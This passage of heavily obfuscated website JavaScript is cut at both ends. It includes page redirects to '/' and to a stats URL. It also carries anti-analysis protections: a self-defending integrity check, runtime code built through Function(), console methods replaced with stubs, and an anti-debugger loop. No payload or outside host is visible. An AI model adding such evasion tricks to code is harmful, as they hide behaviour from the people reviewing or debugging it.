_0x57ea9a=null,_0x54be0c;}else{if(_0x5f17d6){if(_0x1a39b3[_0x53a6c1(0x8c,0x53,0x94,0x4d,0x60)](_0x1a39b3[_0x7c48d8(0x546,0x4f2,0x577,0x5d4,0x54d)],_0x1a39b3[_0x53a6c1(-0x14,-0x5e,-0xbf,-0x119,-0x9e)])){var _0x391bd9=_0x5f17d6[_0x7c48d8(0x60e,0x63b,0x5d6,0x653,0x66e)](_0x319155,arguments);return _0x5f17d6=null,_0x391bd9;}else _0x3e45a7[_0x3d54fd(0x2fd,0x3eb,0x2e5,0x42d,0x389)](_0x3d9ec1,'0');}}}:function(){};return _0x334ca0=![],_0x5cfb12;}else{var _0x370a03=_0x118b90[_0x20f98e(-0x34,0x4c,0x2b,0x73,-0x3b)](_0x3072c3,arguments);return _0x45ee62=null,_0x370a03;}};}()),_0xcb1aa4=_0x13dc8d(this,function(){var _0x1add1f={'KsIfd':_0x1672cb(0x42b,0x3cc,0x3c4,0x4bd,0x411)+_0x1672cb(0x417,0x49e,0x49d,0x3f3,0x3dd)+'+$','VFjrj':function(_0x39682d,_0x12dbe0){return _0x39682d(_0x12dbe0);},'WBnVH':function(_0x25b7f6,_0xf43c2){return _0x25b7f6+_0xf43c2;},'vUkEc':_0x1672cb(0x41b,0x4b2,0x49e,0x4b9,0x45f)+_0x1672cb(0x410,0x3cd,0x43a,0x456,0x3ca)+_0x38c242(-0x95,-0x19,-0x38,-0x83,-0x82),'sFGeM':_0x427519(0x32e,0x3d1,0x38a,0x33b,0x346),'dvvGG':function(_0x40804a,_0x2a7889){return _0x40804a===_0x2a7889;},'BHkkc':_0x37ecc8(0x49e,0x42c,0x542,0x462,0x4e0),'nXfIq':_0x37ecc8(0x55e,0x51c,0x5cf,0x5f2,0x590),'AbBXj':_0x37ecc8(0x428,0x489,0x422,0x392,0x473),'wTqQz':function(_0x253e1e,_0x2f8313){return _0x253e1e(_0x2f8313);},'rwkOl':function(_0x3e375b,_0x446307){return _0x3e375b+_0x446307;},'iZMRE':function(_0x4aa5e3,_0x1b4c31){return _0x4aa5e3+_0x1b4c31;},'QWIhF':_0x427519(0x41d,0x45e,0x3c8,0x451,0x396)+_0x427519(0x3de,0x417,0x386,0x31c,0x2e5)+_0x1700a1(0x39c,0x3d9,0x378,0x3b6,0x429)+_0x427519(0x38a,0x311,0x34b,0x3e1,0x2a8),'lsEVI':_0x427519(0x23b,0x28e,0x2be,0x321,0x32a)+_0x38c242(-0xa1,-0x101,-0x18d,-0x136,-0x169)+_0x1672cb(0x3c8,0x363,0x3fd,0x3e3,0x3f2)+_0x1700a1(0x2f3,0x2e6,0x252,0x2a0,0x2a8)+_0x427519(0x3e1,0x3b9,0x363,0x3f2,0x35a)+_0x38c242(-0x126,-0x4d,-0x132,-0xd4,-0xf2)+'\x20)','nRmNL':_0x38c242(-0x8f,-0x82,-0x4e,-0x9b,-0x18),'keFuK':function(_0x1c518b){return _0x1c518b();},'asfDC':_0x1672cb(0x422,0x4b3,0x3fa,0x3dc,0x3b8),'XhNiv':_0x38c242(-0x17a,-0x171,-0x1d7,-0x157,-0x160),'IMyRT':_0x37ecc8(0x43d,0x4d7,0x4a9,0x47b,0x46a),'icEJu':_0x1700a1(0x329,0x387,0x299,0x29a,0x2f1),'Cdltr':_0x427519(0x2e6,0x2f7,0x30e,0x390,0x2c2)+_0x1672cb(0x3af,0x378,0x33f,0x3ff,0x36b),'LIAMX':_0x37ecc8(0x4eb,0x58d,0x57e,0x510,0x452),'PgdHD':_0x1672cb(0x441,0x3d7,0x4b2,0x3a7,0x475),'ElZfu':function(_0x5345dd,_0x57c752){return _0x5345dd<_0x57c752;},'IsFHu':function(_0x956997,_0x2ca72f){return _0x956997===_0x2ca72f;},'CHPOj':_0x427519(0x3cf,0x3e8,0x3d4,0x469,0x366),'BnSVt':_0x1672cb(0x3c4,0x449,0x3b0,0x3ab,0x328),'ZAXof':_0x427519(0x287,0x2d2,0x2c7,0x343,0x23e)+_0x38c242(-0x65,-0xa6,-0x69,-0xc0,-0xc2)+'4'};function _0x1700a1(_0xde1ab1,_0x6322e7,_0x8002d6,_0x18f0e0,_0x322f30){return _0x1f6a(_0xde1ab1-0xbe,_0x6322e7);}function _0x427519(_0x34fa3c,_0x196ccf,_0x791a2f,_0x5bb2e5,_0x57f82e){return _0x1f6a(_0x791a2f-0xf1,_0x5bb2e5);}function _0x1672cb(_0x202959,_0x368aca,_0x51eaf6,_0x5138df,_0x9be484){return _0x1f6a(_0x202959-0x1d5,_0x9be484);}var _0x2ff595=function(){function _0x5236fe(_0x285ef9,_0xef3964,_0x52f01c,_0x2f1201,_0x2bf00c){return _0x1672cb(_0x2f1201- -0x154,_0xef3964-0x2e,_0x52f01c-0xee,_0x2f1201-0x2f,_0x52f01c);}var _0x13a96e={'dihgh':_0x1add1f[_0x3a727f(0x4f0,0x4a0,0x56a,0x4dd,0x455)],'FgvSy':function(_0x3e7256,_0xc9b18d){function _0x5da22d(_0x2304c1,_0x247e1a,_0x3cf11f,_0x82fddb,_0x2e5898){return _0x3a727f(_0x3cf11f- -0x605,_0x2e5898,_0x3cf11f-0xdb,_0x82fddb-0x6e,_0x2e5898-0x1eb);}return _0x1add1f[_0x5da22d(-0x181,-0x111,-0x130,-0x124,-0xc9)](_0x3e7256,_0xc9b18d);},'dSnuw':function(_0xcd7638,_0x2776ec){function _0x278c7d(_0x136935,_0x1f762e,_0x2be425,_0x544612,_0x24b9e5){return _0x3a727f(_0x24b9e5- -0x16d,_0x2be425,_0x2be425-0x8,_0x544612-0x1b6,_0x24b9e5-0x17a);}return _0x1add1f[_0x278c7d(0x33b,0x410,0x3bd,0x3ef,0x3c7)](_0xcd7638,_0x2776ec);},'Ylkow':function(_0x25c836,_0x58036d){function _0x2169e4(_0x5c99bd,_0x1a4292,_0x5a75c9,_0x1ffbc8,_0x781be6){return _0x3a727f(_0x5a75c9- -0x436,_0x5c99bd,_0x5a75c9-0x18,_0x1ffbc8-0x1b2,_0x781be6-0xf4);}return _0x1add1f[_0x2169e4(0xf9,0xe0,0xfe,0x115,0x101)](_0x25c836,_0x58036d);},'uLjbV':_0x1add1f[_0x2643e9(0x9b,0x80,0x80,0xd3,0x114)],'mClBJ':_0x1add1f[_0x3a727f(0x54d,0x500,0x561,0x504,0x52c)]};function _0x2643e9(_0xb5bf90,_0x6f7d95,_0x3d0bb0,_0x35abc4,_0x1349a4){return _0x1672cb(_0x6f7d95- -0x31b,_0x6f7d95-0x14b,_0x3d0bb0-0x7,_0x35abc4-0x9c,_0xb5bf90);}function _0x1312c7(_0x3cfa36,_0x3f8c15,_0x57d66e,_0xb75bc8,_0x111fb9){return _0x427519(_0x3cfa36-0xa6,_0x3f8c15-0x39,_0x3f8c15- -0x1f5,_0x111fb9,_0x111fb9-0x60);}function _0x4c0ac3(_0xa129fb,_0xf3524e,_0x5954b9,_0x1e1f21,_0x124861){return _0x1672cb(_0xf3524e- -0x4f5,_0xf3524e-0x162,_0x5954b9-0x17e,_0x1e1f21-0x0,_0xa129fb);}function _0x3a727f(_0x24c8fe,_0x17a946,_0x21660b,_0xc99732,_0x4ffc51){return _0x427519(_0x24c8fe-0x1ba,_0x17a946-0x54,_0x24c8fe-0x19f,_0x17a946,_0x4ffc51-0x105);}if(_0x1add1f[_0x3a727f(0x4d9,0x4de,0x48c,0x576,0x4c6)](_0x1add1f[_0x3a727f(0x4bf,0x43b,0x4ba,0x48c,0x501)],_0x1add1f[_0x4c0ac3(-0x176,-0xf1,-0x110,-0xdc,-0xb0)])){var _0x2a7fa3;try{if(_0x1add1f[_0x1312c7(0x177,0x145,0x17e,0x14b,0xc8)](_0x1add1f[_0x2643e9(0xde,0xd0,0x147,0xa6,0xea)],_0x1add1f[_0x5236fe(0x241,0x1f5,0x21e,0x299,0x31e)]))return _0x45dd1c[_0x1312c7(0xf2,0x16b,0x1e6,0x111,0xe1)+_0x5236fe(0x346,0x38b,0x372,0x30d,0x2bd)]()[_0x3a727f(0x519,0x575,0x4f7,0x497,0x55d)+'h'](_0x13a96e[_0x1312c7(0x181,0x1fa,0x24a,0x17e,0x177)])[_0x1312c7(0x1f0,0x16b,0x18a,0xcf,0x107)+_0x3a727f(0x51c,0x4e0,0x476,0x4e5,0x55d)]()[_0x1312c7(0x11b,0x1ae,0x21d,0x19b,0x167)+_0x5236fe(0x2d4,0x2dc,0x30a,0x2ae,0x24b)+'r'](_0x3d678b)[_0x5236fe(0x2ca,0x2f1,0x2fe,0x30a,0x2b1)+'h'](_0x13a96e[_0x3a727f(0x58e,0x582,0x58b,0x563,0x5bc)]);else _0x2a7fa3=_0x1add1f[_0x1312c7(0xdd,0x176,0x1a8,0x1bd,0x1b2)](Function,_0x1add1f[_0x5236fe(0x29d,0x2ab,0x2cf,0x2bb,0x319)](_0x1add1f[_0x5236fe(0x38b,0x2a5,0x32a,0x2fa,0x2dd)](_0x1add1f[_0x5236fe(0x3cc,0x37f,0x386,0x381,0x398)],_0x1add1f[_0x1312c7(0x16d,0x1de,0x20b,0x225,0x227)]),');'))();}catch(_0x4d2036){if(_0x1add1f[_0x1312c7(0x1ca,0x145,0x1dd,0x196,0x11d)](_0x1add1f[_0x5236fe(0x312,0x3b6,0x2de,0x31b,0x277)],_0x1add1f[_0x1312c7(0x166,0x196,0x1e6,0xfb,0x1e4)]))_0x2a7fa3=window;else{if(_0x2aa76b)return _0xaafffb;else _0x13a96e[_0x1312c7(0x158,0x1af,0x167,0x1cc,0x191)](_0x3d5124,-0x2583+0x43a*-0x3+0x1*0x3231);}}return _0x2a7fa3;}else _0x5a8c07[_0x2643e9(0x1f5,0x189,0x1d3,0xf6,0x1ba)+_0x4c0ac3(-0xa1,-0xb6,-0x134,-0xf7,-0x152)][_0x2643e9(0x120,0x1bb,0x1d3,0x119,0x23d)]=_0x13a96e[_0x2643e9(0x52,0xb9,0x104,0xde,0x12f)](_0x13a96e[_0x1312c7(0x22b,0x1a9,0x13a,0x180,0x1e1)](_0x13a96e[_0x5236fe(0x28a,0x33c,0x2f4,0x30c,0x275)],_0xfc9f1d),_0x13a96e[_0x5236fe(0x313,0x2dc,0x290,0x29c,0x25a)]);},_0x591f62=_0x1add1f[_0x37ecc8(0x550,0x4be,0x557,0x577,0x5b4)](_0x2ff595),_0x2d4a80=_0x591f62[_0x1672cb(0x4bb,0x4d6,0x505,0x425,0x4a6)+'le']=_0x591f62[_0x38c242(-0xc6,-0xa4,-0x11,-0x91,-0xf1)+'le']||{};function _0x38c242(_0x172b6c,_0x1374b6,_0x22cd55,_0x5b8a57,_0x4dd3d9){return _0x1f6a(_0x5b8a57- -0x377,_0x1374b6);}function _0x37ecc8(_0x3c62d7,_0x52b3f9,_0x4cf7aa,_0xcf80f1,_0x453b37){return _0x1f6a(_0x3c62d7-0x26b,_0x52b3f9);}var _0xa74936=[_0x1add1f[_0x1672cb(0x3c5,0x445,0x390,0x409,0x419)],_0x1add1f[_0x37ecc8(0x529,0x565,0x4fc,0x5a6,0x4f6)],_0x1add1f[_0x1700a1(0x2d1,0x281,0x263,0x29a,0x345)],_0x1add1f[_0x38c242(-0x163,-0x199,-0x144,-0x16d,-0x1a6)],_0x1add1f[_0x1700a1(0x346,0x3a8,0x2e1,0x2ee,0x34c)],_0x1add1f[_0x427519(0x42e,0x41e,0x3aa,0x43b,0x38f)],_0x1add1f[_0x1700a1(0x28e,0x282,0x2b3,0x23f,0x1ea)]];for(var _0x523ab6=-0x1193+-0x2*-0xe86+-0x59*0x21;_0x1add1f[_0x37ecc8(0x55d,0x4f2,0x506,0x515,0x5e0)](_0x523ab6,_0xa74936[_0x38c242(-0x196,-0x11b,-0x1cd,-0x171,-0x187)+'h']);_0x523ab6++){if(_0x1add1f[_0x38c242(-0x67,-0xea,-0xff,-0x74,-0x77)](_0x1add1f[_0x37ecc8(0x470,0x4e1,0x425,0x46c,0x422)],_0x1add1f[_0x1700a1(0x280,0x203,0x294,0x2b7,0x29a)]))return![];else{var _0x2e63f4=_0x1add1f[_0x1672cb(0x3a0,0x37c,0x3d9,0x418,0x37b)][_0x37ecc8(0x52a,0x4c1,0x54d,0x58e,0x5b6)]('|'),_0x4cfc4d=0x3*0x886+0x49c+-0x1e2e;while(!![]){switch(_0x2e63f4[_0x4cfc4d++]){case'0':var _0x45c0e2=_0x13dc8d[_0x1672cb(0x487,0x43d,0x499,0x438,0x446)+_0x427519(0x3aa,0x294,0x31e,0x2ce,0x349)+'r'][_0x427519(0x2de,0x378,0x354,0x384,0x3d4)+_0x38c242(0x25,-0x10d,-0xe2,-0x71,-0xb5)][_0x37ecc8(0x4e8,0x4e7,0x544,0x4dc,0x46c)](_0x13dc8d);continue;case'1':_0x45c0e2[_0x427519(0x3c4,0x380,0x360,0x392,0x344)+_0x38c242(-0x171,-0xc1,-0xc2,-0xeb,-0x180)]=_0x7caf33[_0x1672cb(0x444,0x478,0x4ea,0x4d5,0x3f7)+_0x1672cb(0x461,0x41f,0x4e0,0x48d,0x4b0)][_0x1700a1(0x33b,0x3ce,0x391,0x2d4,0x2ba)](_0x7caf33);continue;case'2':var _0x7caf33=_0x2d4a80[_0x4be72c]||_0x45c0e2;continue;case'3':var _0x4be72c=_0xa74936[_0x523ab6];continue;case'4':_0x2d4a80[_0x4be72c]=_0x45c0e2;continue;case'5':_0x45c0e2[_0x1700a1(0x2cc,0x24e,0x240,0x325,0x254)+_0x37ecc8(0x501,0x4d6,0x50d,0x48d,0x4c1)]=_0x13dc8d[_0x1700a1(0x33b,0x30c,0x392,0x299,0x300)](_0x13dc8d);continue;}break;}}}});_0xcb1aa4();function redirectToHome(){function _0x54752d(_0x477873,_0x19c9e2,_0x4cdaec,_0x49a192,_0x2bd20e){return _0x1f6a(_0x49a192- -0x393,_0x19c9e2);}function _0x3b2e4c(_0x49f083,_0x542455,_0x11d12d,_0x54459b,_0x473c55){return _0x1f6a(_0x542455-0x8e,_0x49f083);}function _0x225e45(_0x396ef3,_0x489f5b,_0x241956,_0x3a1ba2,_0x4b90c6){return _0x1f6a(_0x489f5b- -0x1c7,_0x3a1ba2);}window[_0x225e45(0x99,0x108,0x142,0x87,0xc3)+_0x54752d(-0xee,-0x86,-0x190,-0x129,-0xcb)][_0x225e45(0x191,0x13a,0xfc,0x1c8,0xd6)]='/';}function showStats(_0x1e599a){function _0x3c5df1(_0x19fa9c,_0x556cb7,_0x159320,_0x17c580,_0x4ae72e){return _0x1f6a(_0x556cb7- -0x2e4,_0x159320);}var _0x662aa8={};_0x662aa8[_0x4a14d3(0x2b1,0x307,0x34c,0x252,0x2e8)]=function(_0xf6e82a,_0xfdd47a){return _0xf6e82a+_0xfdd47a;},_0x662aa8[_0x48be42(0x5f2,0x608,0x6ff,0x677,0x6bf)]=_0x4a14d3(0x2b9,0x21f,0x313,0x311,0x289)+_0x4a14d3(0x273,0x2a5,0x2fa,0x26f,0x27e)+_0x3c5df1(-0x3b,0x10,0x37,-0x1a,-0x6b),_0x662aa8[_0x3c5df1(-0xa5,-0xbf,-0xbd,-0xaa,-0x12f)]=_0x3c5df1(0x37,-0x4b,-0x50,0x12,0x51);var _0x2e042e=_0x662aa8;function _0x4a14d3(_0x266eeb,_0xbcdf1,_0xe5510b,_0x5a2e16,_0x455502){return _0x1f6a(_0x455502-0x43,_0x5a2e16);}function _0x48be42(_0x1f2ec3,_0x5e7d01,_0x24b5df,_0x107e45,_0x474d13){return _0x1f6a(_0x107e45-0x3af,_0x474d13);}function _0x305471(_0x5d2e73,_0x5ee22b,_0x4aeaca,_0x5ed6cc,_0x2d09c7){return _0x1f6a(_0x5d2e73-0x2b7,_0x5ee22b);}function _0x391476(_0x54fa30,_0x33843f,_0x339213,_0x3a5172,_0x23fd66){return _0x1f6a(_0x23fd66-0x1f,_0x3a5172);}window[_0x4a14d3(0x3b0,0x2a2,0x2f9,0x2bd,0x312)+_0x305471(0x521,0x5a6,0x51d,0x594,0x51e)][_0x305471(0x5b8,0x552,0x641,0x613,0x5d5)]=_0x2e042e[_0x305471(0x55c,0x4e2,0x556,0x4f4,0x5a1)](_0x2e042e[_0x48be42(0x5fa,0x6f2,0x66d,0x654,0x5cf)](_0x2e042e[_0x4a14d3(0x32a,0x31b,0x365,0x2b1,0x30b)],_0x1e599a),_0x2e042e[_0x48be42(0x66a,0x5d4,0x5b6,0x5d4,0x563)]);}function _0x1f6a(_0x27290e,_0x25189f){var _0xb4c4c0=_0x2791();return _0x1f6a=function(_0x2cb583,_0x8dedcb){_0x2cb583=_0x2cb583-(-0x14f*0x13+-0x2508+-0x3fa1*-0x1);var _0x2b05cd=_0xb4c4c0[_0x2cb583];return _0x2b05cd;},_0x1f6a(_0x27290e,_0x25189f);}function _0x27290e(_0x2d645b){function _0x127277(_0x53a0d6,_0x7edf7a,_0x47eca1,_0x14c3eb,_0x4ddd78){return _0x1f6a(_0x14c3eb-0x195,_0x53a0d6);}function _0x32c2c0(_0x3cbe07,_0x2c2ac2,_0x175922,_0x20b4c8,_0x344949){return _0x1f6a(_0x3cbe07-0x92,_0x175922);}function _0x4c3e7a(_0xfc8396,_0x4aa414,_0x20c044,_0x137cc4,_0x1834ea){return _0x1f6a(_0xfc8396- -0x1a2,_0x1834ea);}function _0x2cc9a1(_0x10dcb2,_0x14b5e1,_0x52de72,_0x12c61f,_0x4bc84f){return _0x1f6a(_0x10dcb2-0x15f,_0x14b5e1);}var _0xeff18c={'ILoFv':function(_0xc85d9e,_0x6e1317){return _0xc85d9e(_0x6e1317);},'ULvLD':function(_0x1bca4f,_0x99dc76){return _0x1bca4f+_0x99dc76;},'DRYea':_0x5f09f8(0x1cb,0x136,0x127,0x12d,0x142)+_0x5f09f8(0x45,0x18c,0xaf,0xeb,0xac)+_0x5f09f8(0x18b,0xd0,0xbd,0x134,0xc5)+_0x4c3e7a(0xb8,0xf6,0x17,0x135,0x2d),'AOben':_0x5f09f8(-0x75,0x67,0x7b,0x23,-0x65)+_0x5f09f8(0xf9,0x89,0x35,0x97,0x126)+_0x2cc9a1(0x352,0x2e6,0x3be,0x3d3,0x395)+_0x127277(0x3ab,0x45e,0x426,0x3ca,0x462)+_0x4c3e7a(0xd0,0xcb,0xb6,0x3a,0x167)+_0x127277(0x448,0x454,0x47a,0x438,0x4a0)+'\x20)','nTzgd':function(_0x46439a){return _0x46439a();},'ubkoL':function(_0x167aa8){return _0x167aa8();},'kWNvY':function(_0x26538e,_0x385fd4){return _0x26538e(_0x385fd4);},'ujRFr':function(_0x2d1de7,_0xf64ac4){return _0x2d1de7+_0xf64ac4;},'KbxTK':function(_0x289891,_0x476d1d){return _0x289891+_0x476d1d;},'zNrhb':function(_0x51f842,_0x26a810){return _0x51f842===_0x26a810;},'KApqK':_0x32c2c0(0x2ea,0x324,0x312,0x2bf,0x256),'nXJna':function(_0x31095e,_0x5524e3){return _0x31095e(_0x5524e3);},'NbjXo':function(_0x1ccaa0,_0x224974){return _0x1ccaa0+_0x224974;},'NUMjE':function(_0x38f740){return _0x38f740();},'ARGoa':_0x4c3e7a(0xf9,0xd4,0xab,0x18d,0xf9),'fSHxJ':function(_0xf8e61,_0x335a82){return _0xf8e61!==_0x335a82;},'hKNDx':_0x4c3e7a(0xeb,0x174,0x46,0x8a,0x86),'KRNcs':_0x127277(0x2ca,0x2f5,0x388,0x358,0x303),'Sajqs':function(_0x30d507,_0x31546c){return _0x30d507===_0x31546c;},'yWPIf':_0x2cc9a1(0x358,0x345,0x34b,0x3eb,0x370)+'g','EMKss':_0x2cc9a1(0x3b6,0x431,0x363,0x38c,0x404),'JphYb':_0x4c3e7a(0x100,0x14b,0xd6,0x8d,0xdc)+_0x4c3e7a(0xac,0xf,0xf3,0x4a,0x53)+_0x32c2c0(0x273,0x1d0,0x20e,0x1f6,0x28c),'IYVBp':_0x5f09f8(0xbe,0x1a,-0x1,0x68,-0x17)+'er','rEfqE':_0x32c2c0(0x367,0x395,0x3f8,0x36c,0x2ca),'vmzeo':_0x32c2c0(0x382,0x3df,0x310,0x36f,0x40b),'DLsxK':function(_0x55ffd4,_0x125f02){return _0x55ffd4!==_0x125f02;},'Eflty':function(_0x33196e,_0x19fcce){return _0x33196e+_0x19fcce;},'eOMWf':function(_0x44b2da,_0x511fa9){return _0x44b2da/_0x511fa9;},'Trkqk':_0x32c2c0(0x298,0x31d,0x246,0x1fa,0x2dc)+'h','uOzMG':function(_0x50b972,_0x51366a){return _0x50b972%_0x51366a;},'HApix':_0x4c3e7a(0x11e,0xea,0xe6,0x125,0x13a),'qzPOa':_0x4c3e7a(0x67,0x102,0x86,0x2e,0x14),'BSoTL':_0x127277(0x34c,0x2cf,0x39e,0x354,0x3e3),'spBRD':_0x4c3e7a(0x90,0x4c,0xbe,0xc7,0x6),'WLiNS':_0x32c2c0(0x286,0x217,0x31a,0x29f,0x1f0)+'n','fMVCR':function(_0x369484,_0x389ec4){return _0x369484!==_0x389ec4;},'WnHte':_0x4c3e7a(0xc4,0xda,0xd0,0x3a,0x10e),'XexLi':_0x127277(0x41d,0x39b,0x3dd,0x3f1,0x440),'zyjwh':function(_0x73f79b,_0x113d51){return _0x73f79b+_0x113d51;},'CnJnk':_0x2cc9a1(0x37b,0x3d1,0x3bd,0x33b,0x3b0)+_0x5f09f8(0x113,0xae,0x11d,0x12e,0xd0)+'t','vlaeX':function(_0x663ab,_0x48f286){return _0x663ab(_0x48f286);},'WVylY':function(_0x2d4152,_0x48601f){return _0x2d4152!==_0x48601f;},'RbgZs':_0x32c2c0(0x2ac,0x2d8,0x298,0x2ac,0x331),'YwYie':_0x127277(0x497,0x499,0x36f,0x40d,0x47b),'EuXIi':function(_0x1914fc,_0x4e2350){return _0x1914fc===_0x4e2350;},'fswKX':_0x127277(0x3a5,0x374,0x404,0x383,0x377),'KbFVq':_0x5f09f8(0x157,0xb7,0xc7,0x14f,0xe9),'JJWNV':function(_0x3d2a5f,_0xd16598){return _0x3d2a5f===_0xd16598;},'Xjwwa':_0x32c2c0(0x28d,0x310,0x238,0x330,0x2f6),'OSJuH':function(_0x17e4aa,_0x5590f5){return _0x17e4aa(_0x5590f5);}};function _0x4d6b93(_0x2673f7){function _0x3083bf(_0x3d864c,_0xc3ea9f,_0x694531,_0x40150c,_0x5efb0c){return _0x4c3e7a(_0x694531-0x409,_0xc3ea9f-0x1db,_0x694531-0x7b,_0x40150c-0x1a4,_0x5efb0c);}function _0x55f91d(_0x30d80c,_0x12b3d4,_0x40de07,_0x2533d0,_0x134741){return _0x5f09f8(_0x30d80c-0xb4,_0x12b3d4,_0x40de07-0x12d,_0x30d80c-0xe3,_0x134741-0x32);}function _0x5beab7(_0x10b532,_0x3299e0,_0x3924fb,_0x2e92ee,_0x2d31ab){return _0x2cc9a1(_0x3299e0- -0x11c,_0x3924fb,_0x3924fb-0x6b,_0x2e92ee-0x3c,_0x2d31ab-0x1d9);}function _0x194745(_0x3d81be,_0xed09de,_0x44baf1,_0x4a958a,_0x29cce1){return _0x5f09f8(_0x3d81be-0xc3,_0x3d81be,_0x44baf1-0x12a,_0x4a958a- -0x12,_0x29cce1-0x18b);}function _0x3bfab7(_0x1f9cb7,_0x5707e6,_0x186304,_0x23fccb,_0x369604){return _0x2cc9a1(_0x369604-0x171,_0x23fccb,_0x186304-0x64,_0x23fccb-0x18,_0x369604-0xb0);}var _0x2566a7={'unbza':function(_0x34eccd,_0x588096){function _0x3f6274(_0x4f0013,_0x4e6a82,_0x3bfdf0,_0x3559b6,_0x23def2){return _0x1f6a(_0x23def2-0x361,_0x3559b6);}return _0xeff18c[_0x3f6274(0x4f5,0x51b,0x4fe,0x5cf,0x538)](_0x34eccd,_0x588096);},'QSPIf':_0xeff18c[_0x194745(0x5d,0x77,0x38,0x30,-0x3a)],'ivywU':function(_0x18f732,_0x11a696){function _0x401520(_0x27a0a6,_0xbb2301,_0x158a56,_0x543ac5,_0x186cb2){return _0x194745(_0xbb2301,_0xbb2301-0x46,_0x158a56-0xf8,_0x186cb2-0x4a6,_0x186cb2-0x5f);}return _0xeff18c[_0x401520(0x451,0x460,0x53f,0x55d,0x4e6)](_0x18f732,_0x11a696);},'YrlEi':function(_0x179e7d,_0x36f756){function _0x3e8638(_0x32372c,_0x661007,_0x27e5b5,_0x3d041f,_0x1fb824){return _0x194745(_0x27e5b5,_0x661007-0xa,_0x27e5b5-0x52,_0x1fb824- -0x1a2,_0x1fb824-0x179);}return _0xeff18c[_0x3e8638(-0x13e,-0xbb,-0xc7,-0x66,-0xb5)](_0x179e7d,_0x36f756);},'EhEHR':_0xeff18c[_0x194745(0x7d,0xa4,0xd0,0xab,0xe5)],'cmJPE':_0xeff18c[_0x3083bf(0x4d8,0x3d8,0x47e,0x463,0x42e)],'NCMZp':function(_0x879c06){function _0x1fdad9(_0xc4d612,_0x1ef9a0,_0x394f54,_0x139efb,_0x2f91ce){return _0x55f91d(_0xc4d612-0xf,_0x1ef9a0,_0x394f54-0x14b,_0x139efb-0x68,_0x2f91ce-0x5d);}return _0xeff18c[_0x1fdad9(0x148,0x10d,0x1ea,0x152,0x18a)](_0x879c06);},'KZxgq':function(_0x26b8be,_0x4f19aa){function _0x3fc69e(_0x109612,_0x199d7d,_0x1308af,_0x15598c,_0xfd5be4){return _0x194745(_0x1308af,_0x199d7d-0x182,_0x1308af-0x1c4,_0x199d7d- -0xd1,_0xfd5be4-0x130);}return _0xeff18c[_0x3fc69e(-0x68,-0xb6,-0x119,-0x1e,-0xa2)](_0x26b8be,_0x4f19aa);},'wFfJE':_0xeff18c[_0x55f91d(0x17d,0x160,0x104,0xed,0x223)]};if(_0xeff18c[_0x5beab7(0x2fd,0x2d1,0x25e,0x312,0x31b)](_0xeff18c[_0x3083bf(0x5a5,0x554,0x522,0x534,0x4e1)],_0xeff18c[_0x55f91d(0x23e,0x24f,0x1e9,0x2b0,0x2c7)])){if(_0xeff18c[_0x3083bf(0x4de,0x3f8,0x476,0x4e6,0x4ee)](typeof _0x2673f7,_0xeff18c[_0x194745(0x1f2,0x159,0x119,0x14c,0xce)])){if(_0xeff18c[_0x55f91d(0x1c7,0x21a,0x22a,0x1dd,0x1a9)](_0xeff18c[_0x3083bf(0x52f,0x538,0x52c,0x490,0x500)],_0xeff18c[_0x5beab7(0x35c,0x308,0x2d2,0x3a9,0x2ff)])){var _0x2abb77=_0xeff18c[_0x3083bf(0x532,0x50f,0x554,0x4b3,0x4f6)](_0x5369cb,_0xeff18c[_0x55f91d(0x145,0xce,0x150,0x1c7,0x1b8)](_0xeff18c[_0x3083bf(0x4f8,0x42b,0x473,0x416,0x489)](_0xeff18c[_0x5beab7(0x2ff,0x2aa,0x267,0x23f,0x21f)],_0xeff18c[_0x5beab7(0x1ec,0x25a,0x2c1,0x2aa,0x275)]),');'));_0x296b10=_0xeff18c[_0x55f91d(0x121,0x177,0xa8,0x99,0x80)](_0x2abb77);}else return function(_0x5c8703){}[_0x194745(0xb0,0xc7,0x119,0xf6,0x163)+_0x5beab7(0x2c6,0x270,0x274,0x2fb,0x2b3)+'r'](_0xeff18c[_0x55f91d(0x203,0x29b,0x247,0x25a,0x184)])[_0x194745(0x34,0x8f,0xb0,0xdb,0xdb)](_0xeff18c[_0x3083bf(0x3ed,0x43f,0x43a,0x3b1,0x393)]);}else{if(_0xeff18c[_0x55f91d(0x1c7,0x25f,0x253,0x1a9,0x13f)](_0xeff18c[_0x194745(0x16b,0x104,0x16c,0x133,0x141)],_0xeff18c[_0x3bfab7(0x4bd,0x451,0x543,0x51b,0x4dd)]))_0xeff18c[_0x55f91d(0x157,0xfa,0x1dd,0x1df,0x1fb)](_0xeff18c[_0x55f91d(0x1d5,0x274,0x1d7,0x1bc,0x21e)]('',_0xeff18c[_0x194745(0xbb,0x98,0x5f,0xbb,0xeb)](_0x2673f7,_0x2673f7))[_0xeff18c[_0x5beab7(0x352,0x2ff,0x274,0x2f3,0x2d4)]],0x39c+-0x13d*0xe+-0x1*-0xdbb)||_0xeff18c[_0x55f91d(0x148,0x198,0x134,0xc0,0x186)](_0xeff18c[_0x5beab7(0x335,0x2a1,0x27d,0x2f5,0x326)](_0x2673f7,0x1a71+-0xf32+-0xb2b),0xa0d*-0x3+0xcf3+0x2de*0x6)?_0xeff18c[_0x3bfab7(0x4a0,0x4ca,0x4c1,0x4f3,0x4df)](_0xeff18c[_0x5beab7(0x28e,0x26a,0x255,0x2d2,0x30b)],_0xeff18c[_0x55f91d(0x1ea,0x27f,0x165,0x241,0x15f)])?_0x3af4d6=_0x79bedf:function(){function _0xba11c1(_0x4b7c17,_0xd797b6,_0x4cc254,_0x565c12,_0x2ef33f){return _0x5beab7(_0x4b7c17-0x1bd,_0x4b7c17-0x28d,_0x4cc254,_0x565c12-0xd3,_0x2ef33f-0x98);}function _0x3be507(_0x731305,_0x3ac44e,_0xc66de9,_0x3e886d,_0x5df650){return _0x3083bf(_0x731305-0x62,_0x3ac44e-0x17,_0x731305- -0x62f,_0x3e886d-0x1c2,_0x3ac44e);}function _0x3853ba(_0x1c4046,_0x369100,_0x10339f,_0x12cb07,_0x3c162a){return _0x3bfab7(_0x1c4046-0x122,_0x369100-0xd6,_0x10339f-0xde,_0x369100,_0x10339f-0xd5);}function _0xd8a224(_0x1598f2,_0x59ddf5,_0x22f000,_0x4fda6f,_0xccc634){return _0x55f91d(_0x4fda6f- -0xe5,_0x22f000,_0x22f000-0xe4,_0x4fda6f-0xfd,_0xccc634-0x87);}if(_0x2566a7[_0x3be507(-0x14d,-0x140,-0x19a,-0x14f,-0x104)](_0x2566a7[_0xd8a224(0x82,0xe2,0x15,0x75,-0x1)],_0x2566a7[_0x3853ba(0x543,0x550,0x5c6,0x564,0x578)]))return!![];else{if(_0x56e859){var 